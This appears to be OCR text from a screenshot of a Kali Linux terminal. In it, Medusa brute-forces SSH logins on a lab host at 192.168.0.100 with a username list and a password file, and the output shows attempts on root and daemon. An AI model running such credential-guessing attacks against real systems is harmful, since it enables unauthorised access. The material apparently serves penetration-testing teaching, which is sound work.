 Burp Suite Com...
Mozilla Firefox
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ medusa -U listofusernames.txt -P password.txt -M ssh -h 192.168.0
.100
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.0.100 (1 of 1, 0 complete) User: root (1 of 38, 0 c
omplete) Password: canuhackme (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.100 (1 of 1, 0 complete) User: daemon (2 of 38, 1
 complete) Password: canuhackme (1 of 1 complete)